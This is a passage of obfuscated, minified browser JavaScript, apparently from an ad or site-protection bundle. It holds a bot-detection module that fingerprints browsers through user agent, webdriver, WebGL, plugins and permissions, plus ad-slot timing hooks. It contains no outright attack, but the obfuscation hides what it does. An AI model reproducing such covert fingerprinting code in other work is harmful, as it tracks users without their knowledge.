Nn&&Nn[OW(0xbb7)](OW(0x7bf))&&(Nn=Nn[OW(0x58f)](0x3)),Nn;},'set':function(NA){const OP=Of;for(var Nj=arguments[OP(0xeef)],NF=new Array(Nj>0x1?Nj-0x1:0x0),Nn=0x1;Nn<Nj;Nn++)NF[Nn-0x1]=arguments[Nn];return(0x0,ZJ['sU'])(N6,this)?(OP(0x7c6)!=typeof NA&&OP(0x764)!=typeof NA||(NA=OP(0x7bf)+NA),NN[OP(0x953)][OP(0xbfb)](this)===NA?NA:NN[OP(0xcde)][OP(0xbfb)](this,NA,...NF)):NN[OP(0xcde)][OP(0xbfb)](this,NA,...NF);}});}}catch(NA){}});}const qM=N4=>{try{N4();}catch(N5){}};function qu(N4){const OJ=xC;var N5;if(Z7['A'][OJ(0x861)](OJ(0x1a4)),null!==(N5=window[OJ(0xd7d)])&&void 0x0!==N5&&N5[OJ(0x68f)])return;const N6=window[OJ(0xd7d)]||[];window[OJ(0xd7d)]={'push':N9=>qM(N9),'__replaced':!0x0};for(const N9 of[...N6][OJ(0x2e7)]())qM(N9);const N7=NZ=>{const OO=OJ;OO(0xf6c)===NZ[OO(0xef2)]?NZ[OO(0xbee)](...NZ[OO(0x862)]):OO(0xef4)===NZ[OO(0xef2)]?NZ[OO(0xbee)]():OO(0x140)===NZ[OO(0xef2)]&&NZ[OO(0x70b)]();},N8=window[OJ(0x721)]||[];window[OJ(0x721)]={'push':NZ=>setTimeout(()=>N7(NZ),0x0)};for(const NZ of N8)qM(()=>N7(NZ));}function qr(N4){const Ov=xC;return Ov(0xf54)===function(N5){const OC=Ov;try{return new URL(N5)[OC(0xbe8)][OC(0x953)](OC(0xb69))||'';}catch(N6){return'';}}(N4);}var qx=q(0xabf);const qI=class{static[xC(0x78c)](){const OG=xC;var N4,N5;let N6=arguments[OG(0xeef)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:OG(0xc4e),N7=!(arguments[OG(0xeef)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const N8=Date[OG(0xbf9)](),N9=N8-N8%0x5265c00,NZ=N9-0x5265c00,NU=N9+0x5265c00,Nq=OG(0x362)+(0x0,qg['t'])(N6+'_'+N9),NN=OG(0x362)+(0x0,qg['t'])(N6+'_'+NZ),NA=OG(0x362)+(0x0,qg['t'])(N6+'_'+NU);return Nq===NN||Nq===NA||NN===NA||!(null!==(N4=null!==(N5=window[Nq])&&void 0x0!==N5?N5:window[NN])&&void 0x0!==N4?N4:window[NA])&&(N7&&(window[Nq]=!0x0,window[NN]=!0x0,window[NA]=!0x0),!0x0);}};var qX,ql=q(0xd17),qa=/bot|crawl|http|lighthouse|scan|search|spider/i,qf=function(N4,N5){const OL=xC;return qf=Object[OL(0x3a0)]||{'__proto__':[]}instanceof Array&&function(N6,N7){const Oe=OL;N6[Oe(0xcb9)]=N7;}||function(N6,N7){const Od=OL;for(var N8 in N7)Object[Od(0xde4)][Od(0xdf8)][Od(0xbfb)](N7,N8)&&(N6[N8]=N7[N8]);},qf(N4,N5);};function qW(N4,N5,N6,N7){return new(N6||(N6=Promise))(function(N8,N9){const Oc=a2U;function NZ(NN){const OK=a2U;try{Nq(N7[OK(0x24b)](NN));}catch(NA){N9(NA);}}function NU(NN){const Ow=a2U;try{Nq(N7[Ow(0xa05)](NN));}catch(NA){N9(NA);}}function Nq(NN){const Oh=a2U;var NA;NN[Oh(0x6ae)]?N8(NN[Oh(0xb8a)]):(NA=NN[Oh(0xb8a)],NA instanceof N6?NA:new N6(function(Nj){Nj(NA);}))[Oh(0x4ef)](NZ,NU);}Nq((N7=N7[Oc(0xaaa)](N4,N5||[]))[Oc(0x24b)]());});}function qP(N4,N5){const Oo=xC;var N6,N7,N8,N9,NZ={'label':0x0,'sent':function(){if(0x1&N8[0x0])throw N8[0x1];return N8[0x1];},'trys':[],'ops':[]};return N9={'next':NU(0x0),'throw':NU(0x1),'return':NU(0x2)},Oo(0x5f1)==typeof Symbol&&(N9[Symbol[Oo(0xd36)]]=function(){return this;}),N9;function NU(Nq){return function(NN){return function(NA){const Oz=a2U;if(N6)throw new TypeError(Oz(0xb10));for(;N9&&(N9=0x0,NA[0x0]&&(NZ=0x0)),NZ;)try{if(N6=0x1,N7&&(N8=0x2&NA[0x0]?N7[Oz(0x7cf)]:NA[0x0]?N7[Oz(0xa05)]||((N8=N7[Oz(0x7cf)])&&N8[Oz(0xbfb)](N7),0x0):N7[Oz(0x24b)])&&!(N8=N8[Oz(0xbfb)](N7,NA[0x1]))[Oz(0x6ae)])return N8;switch(N7=0x0,N8&&(NA=[0x2&NA[0x0],N8[Oz(0xb8a)]]),NA[0x0]){case 0x0:case 0x1:N8=NA;break;case 0x4:return NZ[Oz(0xcd8)]++,{'value':NA[0x1],'done':!0x1};case 0x5:NZ[Oz(0xcd8)]++,N7=NA[0x1],NA=[0x0];continue;case 0x7:NA=NZ[Oz(0x537)][Oz(0x8bd)](),NZ[Oz(0xf02)][Oz(0x8bd)]();continue;default:if(!((N8=(N8=NZ[Oz(0xf02)])[Oz(0xeef)]>0x0&&N8[N8[Oz(0xeef)]-0x1])||0x6!==NA[0x0]&&0x2!==NA[0x0])){NZ=0x0;continue;}if(0x3===NA[0x0]&&(!N8||NA[0x1]>N8[0x0]&&NA[0x1]<N8[0x3])){NZ[Oz(0xcd8)]=NA[0x1];break;}if(0x6===NA[0x0]&&NZ[Oz(0xcd8)]<N8[0x1]){NZ[Oz(0xcd8)]=N8[0x1],N8=NA;break;}if(N8&&NZ[Oz(0xcd8)]<N8[0x2]){NZ[Oz(0xcd8)]=N8[0x2],NZ[Oz(0x537)][Oz(0xdb7)](NA);break;}N8[0x2]&&NZ[Oz(0x537)][Oz(0x8bd)](),NZ[Oz(0xf02)][Oz(0x8bd)]();continue;}NA=N5[Oz(0xbfb)](N4,NZ);}catch(Nj){NA=[0x6,Nj],N7=0x0;}finally{N6=N8=0x0;}if(0x5&NA[0x0])throw NA[0x1];return{'value':NA[0x0]?NA[0x1]:void 0x0,'done':!0x0};}([Nq,NN]);};}}function qJ(N4,N5,N6){const OD=xC;if(N6||0x2===arguments[OD(0xeef)]){for(var N7,N8=0x0,N9=N5[OD(0xeef)];N8<N9;N8++)!N7&&N8 in N5||(N7||(N7=Array[OD(0xde4)][OD(0x58f)][OD(0xbfb)](N5,0x0,N8)),N7[N8]=N5[N8]);}return N4[OD(0x5ce)](N7||Array[OD(0xde4)][OD(0x58f)][OD(0xbfb)](N5));}Object[xC(0x78a)],Object[xC(0x78a)],xC(0x5f1)==typeof SuppressedError&&SuppressedError;var qO=xC(0x550),qv=xC(0xab0),qC=xC(0x2af),qG=xC(0x63c),qL=xC(0xb78),qd=xC(0xed1),qK=function(N4){function N5(N6,N7){const Ok=a2U;var N8=N4[Ok(0xbfb)](this,N7)||this;return N8[Ok(0x6d8)]=N6,N8[Ok(0x117)]=Ok(0x39c),Object[Ok(0x3a0)](N8,N5[Ok(0xde4)]),N8;}return function(N6,N7){const OY=a2U;if(OY(0x5f1)!=typeof N7&&null!==N7)throw new TypeError(OY(0xbc2)+String(N7)+OY(0x661));function N8(){const Op=OY;this[Op(0x1012)]=N6;}qf(N6,N7),N6[OY(0xde4)]=null===N7?Object[OY(0x78a)](N7):(N8[OY(0xde4)]=N7[OY(0xde4)],new N8());}(N5,N4),N5;}(Error);function qw(N4){return qW(this,void 0x0,void 0x0,function(){var N5,N6,N7=this;return qP(this,function(N8){const Ob=a2U;switch(N8[Ob(0xcd8)]){case 0x0:return N5={},N6=Object[Ob(0xb43)](N4),[0x4,Promise[Ob(0xdf6)](N6[Ob(0x761)](function(N9){return qW(N7,void 0x0,void 0x0,function(){var NZ,NU,Nq,NN,NA;return qP(this,function(Nj){const OE=a2U;switch(Nj[OE(0xcd8)]){case 0x0:NZ=N4[N9],Nj[OE(0xcd8)]=0x1;case 0x1:return Nj[OE(0xf02)][OE(0xdb7)]([0x1,0x3,,0x4]),NU=N5,Nq=N9,NA={},[0x4,NZ()];case 0x2:return NU[Nq]=(NA[OE(0xb8a)]=Nj[OE(0xbd4)](),NA[OE(0x6d8)]=0x0,NA),[0x3,0x4];case 0x3:return NN=Nj[OE(0xbd4)](),N5[N9]=NN instanceof qK?{'state':NN[OE(0x6d8)],'error':''[OE(0x5ce)](NN[OE(0x117)],':\x20')[OE(0x5ce)](NN[OE(0x107d)])}:{'state':-0x3,'error':NN instanceof Error?''[OE(0x5ce)](NN[OE(0x117)],':\x20')[OE(0x5ce)](NN[OE(0x107d)]):String(NN)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return N8[Ob(0xbd4)](),[0x2,N5];}});});}function qh(N4,N5){const Om=xC;return-0x1!==N4[Om(0x97c)](N5);}function qc(N4,N5){const Ot=xC;return-0x1!==N4[Ot(0x97c)](N5);}function qo(N4){const OR=xC;return Object[OR(0xb50)](N4);}function qz(N4){const OB=xC;for(var N5=[],N6=0x1;N6<arguments[OB(0xeef)];N6++)N5[N6-0x1]=arguments[N6];for(var N7=function(NU){const OT=OB;if(OT(0x7c6)==typeof NU){if(qh(N4,NU))return{'value':!0x0};}else{if(null!=function(Nq,NN){const OQ=OT;if(OQ(0x4f9)in Nq)return Nq[OQ(0x4f9)](NN);for(var NA=0x0;NA<Nq[OQ(0xeef)];NA++)if(NN(Nq[NA]))return Nq[NA];}(N4,function(Nq){const v0=OT;return NU[v0(0x841)](Nq);}))return{'value':!0x0};}},N8=0x0,N9=N5;N8<N9[OB(0xeef)];N8++){var NZ=N7(N9[N8]);if(OB(0x114)==typeof NZ)return NZ[OB(0xb8a)];}return!0x1;}function qD(N4){const v1=xC;return N4[v1(0xfb8)](function(N5,N6){return N5+(N6?0x1:0x0);},0x0);}var qk={'detectAppVersion':function(N4){const v2=xC;var N5=N4[v2(0xcbe)];return 0x0===N5[v2(0x6d8)]&&(/headless/i[v2(0x841)](N5[v2(0xb8a)])?qL:/electron/i[v2(0x841)](N5[v2(0xb8a)])?qO:/slimerjs/i[v2(0x841)](N5[v2(0xb8a)])?qG:void 0x0);},'detectDocumentAttributes':function(N4){const v3=xC;var N5=N4[v3(0x65e)];return 0x0===N5[v3(0x6d8)]&&(qz(N5[v3(0xb8a)],v3(0x2af),v3(0x587),v3(0xebf))?qC:void 0x0);},'detectErrorTrace':function(N4){const v4=xC;var N5=N4[v4(0x5de)];return 0x0===N5[v4(0x6d8)]&&(/PhantomJS/i[v4(0x841)](N5[v4(0xb8a)])?qv:void 0x0);},'detectEvalLengthInconsistency':function(N4){const v5=xC;var N5=N4[v5(0x204)],N6=N4[v5(0xa61)],N7=N4[v5(0xbe4)];if(0x0===N5[v5(0x6d8)]&&0x0===N6[v5(0x6d8)]&&0x0===N7[v5(0x6d8)]){var N8=N5[v5(0xb8a)];return v5(0xed1)!==N7[v5(0xb8a)]&&(0x25===N8&&!qh([v5(0x39b),v5(0x1d6)],N7[v5(0xb8a)])||0x27===N8&&!qh([v5(0x2a6)],N6[v5(0xb8a)])||0x21===N8&&!qh([v5(0x44b)],N7[v5(0xb8a)]));}},'detectFunctionBind':function(N4){const v6=xC;if(-0x2===N4[v6(0xc08)][v6(0x6d8)])return qv;},'detectLanguagesLengthInconsistency':function(N4){const v7=xC;var N5=N4[v7(0xc07)];if(0x0===N5[v7(0x6d8)]&&0x0===N5[v7(0xb8a)][v7(0xeef)])return qL;},'detectNotificationPermissions':function(N4){const v8=xC;var N5=N4[v8(0xf2d)],N6=N4[v8(0xa61)];return 0x0===N6[v8(0x6d8)]&&v8(0x23c)===N6[v8(0xb8a)]&&(0x0===N5[v8(0x6d8)]&&N5[v8(0xb8a)]?qL:void 0x0);},'detectPluginsArray':function(N4){const v9=xC;var N5=N4[v9(0xe07)];if(0x0===N5[v9(0x6d8)]&&!N5[v9(0xb8a)])return qL;},'detectPluginsLengthInconsistency':function(N4){const vZ=xC;var N5=N4[vZ(0x8e4)],N6=N4[vZ(0x29c)],N7=N4[vZ(0xa61)],N8=N4[vZ(0xbe4)];if(0x0===N5[vZ(0x6d8)]&&0x0===N6[vZ(0x6d8)]&&0x0===N7[vZ(0x6d8)]&&0x0===N8[vZ(0x6d8)]&&vZ(0x23c)===N7[vZ(0xb8a)]&&!N6[vZ(0xb8a)]&&vZ(0x44b)===N8[vZ(0xb8a)])return 0x0===N5[vZ(0xb8a)]?qL:void 0x0;},'detectProcess':function(N4){const vU=xC;var N5,N6=N4[vU(0x1c0)];return 0x0===N6[vU(0x6d8)]&&(vU(0x4bd)===N6[vU(0xb8a)][vU(0xef2)]||null!=(null===(N5=N6[vU(0xb8a)][vU(0x411)])||void 0x0===N5?void 0x0:N5[vU(0x550)])?qO:void 0x0);},'detectUserAgent':function(N4){const vq=xC;var N5=N4[vq(0xa81)];return 0x0===N5[vq(0x6d8)]&&(/PhantomJS/i[vq(0x841)](N5[vq(0xb8a)])?qv:/Headless/i[vq(0x841)](N5[vq(0xb8a)])?qL:/Electron/i[vq(0x841)](N5[vq(0xb8a)])?qO:/slimerjs/i[vq(0x841)](N5[vq(0xb8a)])?qG:void 0x0);},'detectWebDriver':function(N4){const vN=xC;var N5=N4[vN(0xedf)];if(0x0===N5[vN(0x6d8)]&&N5[vN(0xb8a)])return qL;},'detectWebGL':function(N4){const vA=xC;var N5=N4[vA(0xaed)];if(0x0===N5[vA(0x6d8)]){var N6=N5[vA(0xb8a)],N7=N6[vA(0x41a)],N8=N6[vA(0x4bd)];if(vA(0x630)==N7&&vA(0xb3a)==N8)return qL;}},'detectWindowExternal':function(N4){const vj=xC;var N5=N4[vj(0x8ea)];return 0x0===N5[vj(0x6d8)]&&(/Sequentum/i[vj(0x841)](N5[vj(0xb8a)])?vj(0xe11):void 0x0);},'detectWindowSize':function(N4){const vF=xC;var N5=N4[vF(0x458)],N6=N4[vF(0x1b6)];if(0x0!==N5[vF(0x6d8)]||0x0!==N6[vF(0x6d8)])return!0x1;var N7=N5[vF(0xb8a)],N8=N7[vF(0x455)],N9=N7[vF(0xe06)];return N6[vF(0xb8a)]&&0x0===N8&&0x0===N9?qL:void 0x0;},'detectMimeTypesConsistent':function(N4){const vn=xC;var N5=N4[vn(0x584)];if(0x0===N5[vn(0x6d8)]&&!N5[vn(0xb8a)])return qd;},'detectProductSub':function(N4){const vi=xC;var N5=N4[vi(0x6e1)],N6=N4[vi(0xa61)];return 0x0===N5[vi(0x6d8)]&&0x0===N6[vi(0x6d8)]&&(vi(0x23c)!==N6[vi(0xb8a)]&&vi(0xff6)!==N6[vi(0xb8a)]&&vi(0xe43)!==N6[vi(0xb8a)]&&vi(0x21e)!==N6[vi(0xb8a)]||vi(0x654)===N5[vi(0xb8a)]?void 0x0:qd);},'detectDistinctiveProperties':function(N4){const vS=xC;var N5=N4[vS(0xd76)];if(0x0!==N5[vS(0x6d8)])return!0x1;var N6,N7=N5[vS(0xb8a)];for(N6 in N7)if(N7[N6])return N6;}};function qY(){const vH=xC;var N4,N5,N6=window,N7=navigator;return qD([vH(0x576)in N7,vH(0x2c5)in N7,0x0===N7[vH(0x41a)][vH(0x97c)](vH(0x664)),vH(0xec9)in N6,vH(0x94d)in N6,vH(0xbc6)in N6,vH(0xb96)in N6])>=0x5?vH(0x44b):qD([vH(0x515)in N6,vH(0xf96)in N6,vH(0x6d1)in N6,0x0===N7[vH(0x41a)][vH(0x97c)](vH(0xbba)),vH(0xf1b)in N7,vH(0x6c8)in N6])>=0x4?vH(0x39b):qD([vH(0xf94)in navigator,vH(0xcfc)in(null!==(N5=null===(N4=document[vH(0xf53)])||void 0x0===N4?void 0x0:N4[vH(0x540)])&&void 0x0!==N5?N5:{}),vH(0x220)in N6,vH(0x28f)in N6,vH(0x202)in N6,vH(0x823)in N6])>=0x4?vH(0x1d6):vH(0xed1);}var qp={'android':function(){const vg=xC;var N4=qY(),N5=vg(0x44b)===N4,N6=vg(0x1d6)===N4;if(!N5&&!N6)return!0x1;var N7=window;return qD([vg(0x521)in N7,vg(0x5f9)in N7,N5&&!(vg(0x1069)in N7),N6&&/android/i[vg(0x841)](navigator[vg(0xcbe)])])>=0x2;},'browserKind':function(){const vy=xC;var N4,N5=null===(N4=navigator[vy(0xa81)])||void 0x0===N4?void 0x0:N4[vy(0x19b)]();return qc(N5,vy(0xfa8))?vy(0x6bd):qc(N5,vy(0xf83))||qc(N5,vy(0x5eb))?vy(0x2a6):qc(N5,vy(0x21e))?vy(0x21e):qc(N5,vy(0x430))?vy(0x430):qc(N5,vy(0xe43))||qc(N5,vy(0x4cc))?vy(0xe43):qc(N5,vy(0x23c))?vy(0x23c):qc(N5,vy(0xff6))?vy(0xff6):vy(0xed1);},'browserEngineKind':qY,'documentFocus':function(){const vV=xC;return void 0x0!==document[vV(0x859)]&&document[vV(0x859)]();},'userAgent':function(){const vs=xC;return navigator[vs(0xa81)];},'appVersion':function(){const vM=xC;var N4=navigator[vM(0xcbe)];if(null==N4)throw new qK(-0x1,vM(0xb1b));return N4;},'rtt':function(){const vu=xC;if(void 0x0===navigator[vu(0x76a)])throw new qK(-0x1,vu(0x1e6));if(void 0x0===navigator[vu(0x76a)][vu(0x89c)])throw new qK(-0x1,vu(0x963));return navigator[vu(0x76a)][vu(0x89c)];},'windowSize':function(){const vr=xC;return{'outerWidth':window[vr(0x455)],'outerHeight':window[vr(0xe06)],'innerWidth':window[vr(0x81f)],'innerHeight':window[vr(0x7b2)]};},'pluginsLength':function(){const vx=xC;if(void 0x0===navigator[vx(0xfbd)])throw new qK(-0x1,vx(0xda0));if(void 0x0===navigator[vx(0xfbd)][vx(0xeef)])throw new qK(-0x3,vx(0xfca));return navigator[vx(0xfbd)][vx(0xeef)];},'pluginsArray':function(){const vI=xC;if(void 0x0===navigator[vI(0xfbd)])throw new qK(-0x1,vI(0xda0));if(void 0x0===window[vI(0x44d)])throw new qK(-0x1,vI(0x923));return navigator[vI(0xfbd)]instanceof PluginArray;},'errorTrace':function(){const vX=xC;try{null[0x0]();}catch(N4){if(N4 instanceof Error&&null!=N4[vX(0x353)])return N4[vX(0x353)][vX(0x60a)]();}throw new qK(-0x3,vX(0x91f));},'productSub':function(){const vl=xC;var N4=navigator[vl(0x6e1)];if(void 0x0===N4)throw new qK(-0x1,vl(0x67f));return N4;},'windowExternal':function(){const va=xC;if(void 0x0===window[va(0x10ab)])throw new qK(-0x1,va(0x1098));var N4=window[va(0x10ab)];if(va(0x5f1)!=typeof N4[va(0x60a)])throw new qK(-0x2,va(0xb90));return N4[va(0x60a)]();},'mimeTypesConsistent':function(){const vf=xC;if(void 0x0===navigator[vf(0x9d6)])throw new qK(-0x1,vf(0x949));for(var N4=navigator[vf(0x9d6)],N5=Object[vf(0xcd7)](N4)===MimeTypeArray[vf(0xde4)],N6=0x0;N6<N4[vf(0xeef)];N6++)N5&&(N5=Object[vf(0xcd7)](N4[N6])===MimeType[vf(0xde4)]);return N5;},'evalLength':function(){const vW=xC;return eval[vW(0x60a)]()[vW(0xeef)];},'webGL':function(){const vP=xC;var N4=document[vP(0xfba)](vP(0x105a));if(vP(0x5f1)!=typeof N4[vP(0xe84)])throw new qK(-0x2,vP(0x1073));var N5=N4[vP(0xe84)](vP(0x44f));if(null===N5)throw new qK(-0x4,vP(0x47b));if(vP(0x5f1)!=typeof N5[vP(0xb7c)])throw new qK(-0x2,vP(0xfd4));return{'vendor':N5[vP(0xb7c)](N5[vP(0x363)]),'renderer':N5[vP(0xb7c)](N5[vP(0x91c)])};},'webDriver':function(){const vJ=xC;if(null==navigator[vJ(0x587)])throw new qK(-0x1,vJ(0x810));return navigator[vJ(0x587)];},'languages':function(){const vO=xC;var N4,N5=navigator,N6=[],N7=N5[vO(0x91e)]||N5[vO(0x962)]||N5[vO(0xd70)]||N5[vO(0x35f)];if(void 0x0!==N7&&N6[vO(0xdb7)]([N7]),Array[vO(0x513)](N5[vO(0xc07)]))vO(0x44b)===qY()&&qD([!(vO(0x10b1)in(N4=window)),vO(0xffb)in N4,''+N4[vO(0xb5d)]==vO(0x234),''+N4[vO(0x8f7)]==vO(0x4a9)])>=0x3||N6[vO(0xdb7)](N5[vO(0xc07)]);else{if(vO(0x7c6)==typeof N5[vO(0xc07)]){var N8=N5[vO(0xc07)];N8&&N6[vO(0xdb7)](N8[vO(0xba1)](','));}}return N6;},'notificationPermissions':function(){return qW(this,void 0x0,void 0x0,function(){var N4,N5;return qP(this,function(N6){const vv=a2U;switch(N6[vv(0xcd8)]){case 0x0:if(void 0x0===window[vv(0x7aa)])throw new qK(-0x1,vv(0x5ed));if(void 0x0===navigator[vv(0xa12)])throw new qK(-0x1,vv(0x182));if(vv(0x5f1)!=typeof(N4=navigator[vv(0xa12)])[vv(0x55c)])throw new qK(-0x2,vv(0xa43));N6[vv(0xcd8)]=0x1;case 0x1:return N6[vv(0xf02)][vv(0xdb7)]([0x1,0x3,,0x4]),[0x4,N4[vv(0x55c)]({'name':vv(0x927)})];case 0x2:return N5=N6[vv(0xbd4)](),[0x2,vv(0xa68)===window[vv(0x7aa)][vv(0xba8)]&&vv(0x833)===N5[vv(0x6d8)]];case 0x3:throw N6[vv(0xbd4)](),new qK(-0x3,vv(0x8e9));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const vC=xC;if(void 0x0===document[vC(0xf53)])throw new qK(-0x1,vC(0x229));var N4=document[vC(0xf53)];if(vC(0x5f1)!=typeof N4[vC(0x891)])throw new qK(-0x2,vC(0x950));return N4[vC(0x891)]();},'functionBind':function(){const vG=xC;if(void 0x0===Function[vG(0xde4)][vG(0xa23)])throw new qK(-0x2,vG(0xa57));return Function[vG(0xde4)][vG(0xa23)][vG(0x60a)]();},'process':function(){const vL=xC;var N4=window[vL(0x1c0)],N5=vL(0x7fc);if(void 0x0===N4)throw new qK(-0x1,''[vL(0x5ce)](N5,vL(0x290)));if(N4&&vL(0x114)!=typeof N4)throw new qK(-0x3,''[vL(0x5ce)](N5,vL(0x296)));return N4;},'distinctiveProps':function(){const ve=xC;var N4,N5,N6=((N4={})[ve(0x99e)]={'window':[ve(0x99e)]},N4[ve(0x514)]={'window':[ve(0xe44)]},N4[ve(0xbe3)]={'window':[ve(0xcb5)]},N4[ve(0x320)]={'window':[ve(0x1016)]},N4[ve(0x395)]={'window':[ve(0x7ec)]},N4[ve(0x62e)]={'window':[ve(0x62e)]},N4[ve(0x1ec)]={'window':[ve(0x418),ve(0xbf8)]},N4[ve(0xa63)]={'window':[ve(0xfa7)]},N4[qv]={'window':[ve(0x71c),ve(0x9a9)]},N4[ve(0xb16)]={'window':[ve(0xfff)]},N4[qC]={'window':[ve(0x2c6),ve(0x57e),ve(0xe73),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[ve(0x400),ve(0xbc1),ve(0xddb)]},N4[ve(0xc34)]={'window':[ve(0x7fe)]},N4[ve(0x587)]={'window':[ve(0x587),ve(0xce1),ve(0x1031),ve(0xeab),ve(0xdfa),ve(0xb33),ve(0x483)],'document':[ve(0x9a3),ve(0xa2c),ve(0x185),ve(0xb99),ve(0x56b),ve(0xdd7),ve(0x175),ve(0x9a3),ve(0x96d),ve(0xcab),ve(0x9e3),ve(0x190),ve(0x5c7),ve(0x1059)]},N4[qL]={'window':[ve(0x1058),ve(0x865)]},N4),N7={},N8=qo(window),N9=[];for(N5 in(void 0x0!==window[ve(0xc50)]&&(N9=qo(window[ve(0xc50)])),N6)){var NZ=N6[N5];if(void 0x0!==NZ){var NU=void 0x0!==NZ[ve(0x995)]&&qz[ve(0xaaa)](void 0x0,qJ([N8],NZ[ve(0x995)],!0x1)),Nq=!(void 0x0===NZ[ve(0xc50)]||!N9[ve(0xeef)])&&qz[ve(0xaaa)](void 0x0,qJ([N9],NZ[ve(0xc50)],!0x1));N7[N5]=NU||Nq;}}return N7;}},qb=(function(){const vK=xC;function N4(){const vd=a2U;this[vd(0x373)]=void 0x0,this[vd(0xb8d)]=void 0x0;}return N4[vK(0xde4)][vK(0x806)]=function(){const vw=vK;return this[vw(0x373)];},N4[vK(0xde4)][vK(0x10a7)]=function(){const vh=vK;return this[vh(0xb8d)];},N4[vK(0xde4)][vK(0xf15)]=function(){const vc=vK;if(void 0x0===this[vc(0x373)])throw new Error(vc(0xe00));var N5=function(N8,N9){const vo=vc;var NZ={},NU={'bot':!0x1};for(var Nq in N9){var NN=(0x0,N9[Nq])(N8),NA={'bot':!0x1};vo(0x7c6)==typeof NN?NA={'bot':!0x0,'botKind':NN}:NN&&(NA={'bot':!0x0,'botKind':qd}),NZ[Nq]=NA,NA[vo(0x108d)]&&(NU=NA);}return[NZ,NU];}(this[vc(0x373)],qk),N6=N5[0x0],N7=N5[0x1];return this[vc(0xb8d)]=N6,N7;},N4[vK(0xde4)][vK(0x5e1)]=function(){return qW(this,void 0x0,void 0x0,function(){var N5;return qP(this,function(N6){const vz=a2U;switch(N6[vz(0xcd8)]){case 0x0:return N5=this,[0x4,qw(qp)];case 0x1:return N5[vz(0x373)]=N6[vz(0xbd4)](),[0x2,this[vz(0x373)]];}});});},N4;}());const qE=async()=>{const vD=xC;try{if(N4=navigator[vD(0xa81)],Boolean(N4)&&function(){const vk=vD;if(qX instanceof RegExp)return qX;try{qX=new RegExp(vk(0xbcb),'i');}catch(N5){qX=qa;}return qX;}()[vD(0x841)](N4))return Z7['A'][vD(0x861)](vD(0x7bb)[vD(0x5ce)](navigator[vD(0xa81)])),!0x0;try{const N5=function(N8){const vY=vD;var N9=(void 0x0===N8?{}:N8)[vY(0xd35)],NZ=void 0x0===N9||N9;return qW(this,void 0x0,void 0x0,function(){var NU;return qP(this,function(Nq){const vp=a2U;switch(Nq[vp(0xcd8)]){case 0x0:return NZ&&(function(){const vb=vp;if(!(window[vb(0x21a)]||Math[vb(0x226)]()>=0.001))try{var NN=new XMLHttpRequest();NN[vb(0xc89)](vb(0x953),vb(0x4b7)[vb(0x5ce)](vb(0x103b),vb(0xc24)),!0x0),NN[vb(0xde8)]();}catch(NA){console[vb(0xe63)](NA);}}()),[0x4,(NU=new qb())[vp(0x5e1)]()];case 0x1:return Nq[vp(0xbd4)](),[0x2,NU];}});});}({'monitoring':!0x1})[vD(0x4ef)](N8=>N8[vD(0xf15)]()),N6=(0x0,Z8['c'])((N8,N9)=>setTimeout(()=>N9(new Error(vD(0xe97))),0x64)),N7=await Promise[vD(0x8b1)]([N5,N6]);if(N7&&N7[vD(0x108d)])return Z7['A'][vD(0x861)](vD(0x2b8)[vD(0x5ce)](N7[vD(0x585)])),!0x0;}catch(N8){return Z7['A'][vD(0x861)](vD(0x5d6),N8),!0x1;}}catch(N9){return Z7['A'][vD(0x861)](vD(0x92e),N9),Z7['A'][vD(0xe63)](N9,vD(0x470)),!0x1;}var N4;return!!navigator[vD(0xa81)][vD(0x4a3)](vD(0xad4));};async function qm(N4){const vE=xC,N5=await fetch((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':''[vE(0x5ce)](Z0['A'][vE(0x341)],vE(0x2c7)),'endpoint':Z0['A'][vE(0x341)]}));return await N5[vE(0x37b)]();}var qR=q(0x10b1);function qB(N4){const vm=xC;if(Array[vm(0x513)](N4)){const N5=N4[vm(0x761)](qB);return N5[vm(0xeef)]>0x0&&vm(0x7c6)==typeof N5[0x0]?N5[vm(0x2ea)]((N6,N7)=>String(N6)[vm(0x6ce)](String(N7),void 0x0,{'numeric':!0x0,'sensitivity':vm(0xe36)})):N5;}if(N4&&vm(0x114)==typeof N4&&null!==N4){const N6=Object[vm(0xb43)](N4)[vm(0x2ea)](),N7={};for(const N8 of N6)N7[N8]=qB(N4[N8]);return N7;}return N4;}var qT=q(0x10be);const qQ=(N4,N5,N6,N7)=>{const vt=xC,N8={};window[vt(0xa98)]=window[vt(0xa98)]||{},window[vt(0xa98)][vt(0xd66)]=window[vt(0xa98)][vt(0xd66)]||[],window[vt(0xa98)][vt(0xd66)][vt(0xdb7)](()=>{const vR=vt,N9=Math[vR(0x8d9)](performance[vR(0xbf9)]());let NZ=!0x1;window[vR(0xa98)][vR(0x3ea)]()[vR(0x57a)](vR(0x3cb),NU=>{const vB=vR;if(NZ)return;const Nq=NU[vB(0x4b8)][vB(0xcdf)]()||'';Nq&&!N8[Nq]&&(N8[Nq]={'slotRequested':Math[vB(0x8d9)](performance[vB(0xbf9)]())});}),window[vR(0xa98)][vR(0x3ea)]()[vR(0x57a)](vR(0x4e3),NU=>{const vT=vR;if(NZ)return;const Nq=NU[vT(0x4b8)][vT(0xcdf)]()||'';if(!Nq||!N8[Nq])return;if(NU[vT(0xf5c)])return;NZ=!0x0;const NN=Math[vT(0x8d9)](performance[vT(0xbf9)]());!function(NA,Nj,NF,Nn,Ni,NS,NH,Ng){const vQ=vT;let Ny=arguments[vQ(0xeef)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();U9(NA,vQ(0x5f4),new Map([[vQ(0x8ce),Z0['A'][vQ(0x107c)]],[vQ(0xa99),NF[vQ(0x60a)]()],[vQ(0xe0e),Nn],[vQ(0xbd7),Ni[vQ(0x60a)]()],[vQ(0xb8b),NS[vQ(0x60a)]()],[vQ(0x1083),NH[vQ(0x60a)]()],[vQ(0xd92),Ng[vQ(0x60a)]()],...Ny]),Nj);}(N4,N7,N6,Nq,N5,N9,N8[Nq][vT(0x3cb)],NN);});});};window[xC(0x1041)]=!0x1,window[xC(0x1041)]=!0x0;var N0=q(0x1c09),N1=q(0xe8e);window[xC(0x1041)]=!0x1,window[xC(0x1041)]=!0x0;const N2={'version':xC(0x904),'originalHostname':window[xC(0xf72)][xC(0x294)],'configIndex':0x0};(N4=>{const C0=xC;var N5,N6;if(ql['A'][C0(0x5e1)](),!0x1!==(0x0,qT['aX'])())try{!(function(){const 